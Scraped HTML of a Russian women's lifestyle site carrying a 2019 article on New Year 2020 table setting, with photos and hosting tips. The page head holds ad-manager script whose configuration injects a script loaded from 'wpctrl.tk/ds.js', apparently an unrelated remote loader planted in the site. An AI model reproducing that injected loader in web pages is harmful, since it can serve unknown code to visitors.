fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8141 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Пятница, 19 декабря, 2025		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/skolko-sluzhat-sovremennye-zubnye-protezy-sroki-uhod-i-faktory-vliyayushhie-na-iznos.html" title="Сколько служат современные зубные протезы: сроки, уход и факторы, влияющие на износ">
							Сколько служат современные зубные протезы: сроки, уход и факторы, влияющие на износ						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/sovremennye-metody-peresadki-volos-fue-dhi-i-robotizirovannaya-transplantatsiya-chto-vybrat.html" title="Современные методы пересадки волос: FUE, DHI и роботизированная трансплантация — что выбрать?">
							Современные методы пересадки волос: FUE, DHI и роботизированная трансплантация — что выбрать?						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/modnaya-bizhuteriya-2012.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-8141" class="post-8141 post type-post status-publish format-standard has-post-thumbnail hentry category-prazdniki">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg" class="image-popup"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/prazdniki"  rel="category tag">Праздники</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Сервировка стола на Новый год 2020 (фото)			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html" title="04:54" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:54:53+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Удивляем гостей новогодней сервировкой!</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> </a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Продолжайте фантазировать!</a></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/b2c388fa2c8920d90576bacbe93c5d62.jpg"     border="0" title="Сервировка стола на Новый год 2020 фото" width="160" height="120" style="margin-left: 5px; margin-right: 5px; float: left;" / />Поговорим про сервировку стола на Новый год 2020 (фото и советы см. в статье). Наступает один из самых волшебных, светлых, добрых и романтичных праздников – Новый Год. Празднуется он довольно долгое время и разными способами, кто – то предпочитает проводить его в кругу своей семьи, кто – то выбирает компанию близких друзей, кто – то решает провести его со своей второй половинкой. Также очень разнятся и способы празднования и варианты сервировки праздничного стола!</p>
<p>Вы можете долго и смело фантазировать на тему того, как отпраздновать Новый год, но вот сервировку стоит продумать тщательно!</p>
<p>Конечно, непросто будет выбрать, отметить ли праздник дома, либо вне &#171;очага&#187;, учитывая, что в канун Нового Года появляется огромное количество «выгодных» предложений в кафе и ресторанах, проводятся новогодние вечера с участием звезд.</p>
<p>Что же касается тех людей, которые предпочитают остаться в «Ночь чудес» дома, то тут возникает иная проблема, что поставить на стол и как правильно провести сервировку.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg"     border="0" title="Сервировка стола на Новый год 2020 фото" width="500" height="329" / /></p>
<h2><span id="i">Удивляем гостей новогодней сервировкой!</span></h2>
<p>Чем удивить гостей, какие блюда приготовить, как сервировать праздничный стол, какие напитки поставить? Сколько вопросов&#8230; Хозяйки всего мира вооружаются книгами рецептов, в срочном порядке закупают продукты, стараются придумать свою собственную изюминку в салате оливье или всем известная заливная рыба.</p>
<p>В этот день женщины практически с самого утра проводят на кухне, стараясь разнообразить привычное меню или добавить, что – то новое, но все что попадет на «заветный» стол должно быть безупречно, вкусно, красиво. Мамочки стараются приготовить любимые блюда своих детей и мужей, мало того необходимо успеть все приготовить, да еще и себя в порядок привести, что немаловажно. Как говориться «как встретишь Новый Год, так его и проведешь».</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/b23011be380147debf826ccd7b2ff487.jpg"     border="0" title="Сервировка стола на Новый год 2020 фото" width="500" height="320" / /></p>
<p>Конечно, праздновать Новый Год в кругу семьи &#8212; более традиционная история, но это в том случае, если у вас большая семья и родственники привыкли собираться вместе за большим столом с огромным количеством разной еды и угощений, это несомненно очень весело и поддерживает родственные связи, а в наш век передовых технологий, когда люди в основном общаются друг с другом дистанционным способом, это один из поводов увидеть близких и родных.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/380d9231a38b8181cc9b19122f44a566.jpg"     border="0" title="Сервировка стола на Новый год 2020 фото" width="500" height="354" / /></p>
<p>А есть напротив те люди, которые эту ночь хотят посвятить все свое время друг другу, это к примеру, молодая супружеская пара или же жених с невестой. Люди, которые хотят погрузиться в атмосферу волшебства и романтики. В каждодневной суете мы физически устаем и зачастую, даже если очень хочется, мы не в состоянии уделить должного внимания своим вторым половинкам, а праздник предоставляет нам эту возможность, тем более такой затяжной как Новый Год. Можно отключить телефон на пару недель и посвятить свое время близкому человеку, поговорить с ним, выехать за город.</p>
<p>Можно вместе отправиться за покупками, приготовить вместе праздничный ужин, в общем раствориться в этой праздничной суете и представить, что мир существует только для вас двоих.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/chto-podarit-babushke-v-den-rozhdenija.html" target="_blank" rel="nofollow" class="ua668781b464dcb428d3bad0fa6c310c0"><!-- INLINE RELATED POSTS 1/2 //--><style> .ua668781b464dcb428d3bad0fa6c310c0 , .ua668781b464dcb428d3bad0fa6c310c0 .postImageUrl , .ua668781b464dcb428d3bad0fa6c310c0 .centered-text-area { min-height: 80px; position: relative; } .ua668781b464dcb428d3bad0fa6c310c0 , .ua668781b464dcb428d3bad0fa6c310c0:hover , .ua668781b464dcb428d3bad0fa6c310c0:visited , .ua668781b464dcb428d3bad0fa6c310c0:active { border:0!important; } .ua668781b464dcb428d3bad0fa6c310c0 .clearfix:after { content: ""; display: table; clear: both; } .ua668781b464dcb428d3bad0fa6c310c0 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ua668781b464dcb428d3bad0fa6c310c0:active , .ua668781b464dcb428d3bad0fa6c310c0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua668781b464dcb428d3bad0fa6c310c0 .centered-text-area { width: 100%; position: relative; } .ua668781b464dcb428d3bad0fa6c310c0 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua668781b464dcb428d3bad0fa6c310c0 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua668781b464dcb428d3bad0fa6c310c0 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua668781b464dcb428d3bad0fa6c310c0:hover .ctaButton { background-color: #E67E22!important; } .ua668781b464dcb428d3bad0fa6c310c0 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua668781b464dcb428d3bad0fa6c310c0 .ua668781b464dcb428d3bad0fa6c310c0-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua668781b464dcb428d3bad0fa6c310c0:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua668781b464dcb428d3bad0fa6c310c0-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Что подарить бабушке в день рождения</span></div></div></div><div class="ctaButton"></div></a></div><p>Итак,  прежде чем узнать все про сервировку стола на Новый год 2020 (фото) для двоих, давайте рассмотрим как же можно провести праздник вдвоем? Для начала вы должны определиться где именно вы будете праздновать новогодние праздники, это может быть:</p>
<ul>
<li>тур по Европе;</li>
<li>новогодние каникулы в жаркой стране;</li>
<li>горнолыжный курорт;</li>
<li>тихий уютный вечер дома;</li>
<li>выезд в другой город для новых развлечений.</li>
</ul>
<p>Чтобы вы не выбрали, встанет вопрос о том, что именно и как будет стоять на вашем столе, будет ли это тяжелое меню, к примеру, стейк из говядины в качестве основного блюда, или же наоборот, морепродукты. Как говорится, дело вкуса каждого человека.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/3cb58f8c2e3cfda10b5d0a4ba3d067fe.jpg"     border="0" title="Сервировка стола на Новый год 2020 фото" width="500" height="327" / /></p>
<p>Определившись с блюдами на новогоднем столе, однозначно решив, что именно вы хотите увидеть, чем хотите порадовать любимого или любимую (ведь нередко мужчины больше женщин ждут этот праздник и сами готовы приготовить для своей дамы какое – нибудь пикантное блюдо).</p>
<p>Есть люди, старающиеся придерживаться здорового образа жизни, правильного питаясь, зачастую, отказывающие себе в лишнем кусочке пирожного, в Новый Год как раз &#8212; таки предоставляют организму «требовать» все, чего его душа желает. А бывает наоборот, люди хотят чувствовать ощущение легкости, чувствовать ощущение сытости, не испытывая тяжести в желудке, выбирающие для праздничного стола более легкие блюда из курицы и морепродуктов, салаты, заправленные маслом и так далее. Кто – то выбирает напитки по – крепче, кто – предпочитает вина более мягкие, а кто – то и вовсе не пьет. В любом случае: правило № 1 – составление праздничного меню для правильной сервировки стола на Новый год 2020.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/e426cd634a169ad0f99fd23829702f78.jpg"     border="0" title="Сервировка стола на Новый год 2020" width="500" height="333" / /></p>
<p>Итак, как же сервировать стол, ведь зачастую приготовить блюда &#8212; это пол беды, а вот еще расставить их грамотно, чтобы глаз радовался, задача порой настолько сложная, что, если подойти к этому делу без изначальной задумки или подготовки, все может закончится неудобством для гостя и испорченным настроением самой хозяйки. Посему давайте заострим свое внимание на очень важном вопросе и правиле № 2 – Сервировка новогоднего стола.</p>
<p> </p>
<p>﻿<br />
<br />Источник: http://www.workwebsite.ru/joomla/plugins/allvideos.html</strong></p>
<p>			<iframe loading="lazy" src="https://www.youtube.com/embed/LqydAeg8iVQ?rel=0&amp;fs=1&amp;wmode=transparent" width="400" height="300" frameborder="0" allowfullscreen title="JoomlaWorks AllVideos Player"></iframe>					</p>
<h2><span id="i-2"></span></h2>
<h2><span id="i-3">Продолжайте фантазировать!</span></h2>
<p>Вот где после приготовления кулинарных шедевров вы можете продолжить придумывать и фантазировать. Что ж, включаем воображение.</p>
<p>Чтобы избежать конфуза, мы должны быть подготовлены и видеть в своей голове готовый рисунок того, что хотим получить в итоге. Для этого у всех под рукой Интернет. Это наш первый помощник в этом деле, после советов мамы, которые плотно отпечатались в нашей памяти.</p>
